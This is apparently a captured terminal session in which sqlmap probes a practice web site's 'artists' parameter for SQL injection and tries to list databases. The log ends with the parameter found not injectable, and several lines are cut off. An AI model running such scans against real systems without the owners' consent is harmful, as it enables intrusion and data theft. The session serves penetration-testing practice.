 (kali㉿kali)-[~]
$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artists=1" -batch -dbs
{1.9.4#stable}
https://sqlmap.org
ViewDNS.info
Tools
API
Research
Reverse IP Lookup
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not res
damage caused by this program
[*] starting @ 10:14:35 /2025-07-29/
[10:14:36] [INFO] resuming back-end DBMS 'mysql'
[10:14:37] [INFO] testing connection to the target URL
[10:14:37] [INFO] testing if the target URL content is stable
[10:14:38] [INFO] target URL content is stable
[10:14:38] [INFO] testing if GET parameter 'artists' is dynamic
[10:14:38] [WARNING] GET parameter 'artists' does not appear to be dynamic
[10:14:39] [WARNING] heuristic (basic) test shows that GET parameter 'artists' might not be injectable
[10:14:39] [INFO] testing for SQL injection on GET parameter 'artists'
[10:14:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:14:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:14:42] [INFO] testing 'Generic inline queries'
[10:14:42] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXT
[10:14:44] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:14:44] [WARNING] time-based comparison requires larger statistical model, please wait...............
[10:14:51] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:14:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:14:54] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:14:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:14:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:14:58] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:15:00] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:15:01] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:15:03] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) techni
educe the number of requests? [Y/n] Y
[10:15:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:15:07] [WARNING] GET parameter 'artists' does not seem to be injectable
[10:15:07] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '-
you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved